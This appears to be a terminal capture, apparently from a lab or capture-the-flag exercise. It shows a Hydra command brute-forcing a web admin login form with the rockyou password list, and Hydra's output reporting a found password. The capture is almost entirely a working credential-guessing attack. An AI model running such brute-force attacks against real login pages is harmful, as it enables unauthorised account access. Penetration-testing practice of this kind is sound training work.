 └─# hydra -l user -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt -f 94.237.59.206 -s
39321 http-post-form "/admin_login.php:user=^USER^&pass=^PASS^:F=<form name='log-in'"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-11 13:34:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 t
ries per task
[DATA] attacking http-post-form://94.237.59.206:39321/admin_login.php:user=^USER^&pass=^PASS^:F=<for
m name='log-in'
[39321][http-post-form] host: 94.237.59.206   login: user   password: harrypotter
[STATUS] attack finished for 94.237.59.206 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-11 13:35:19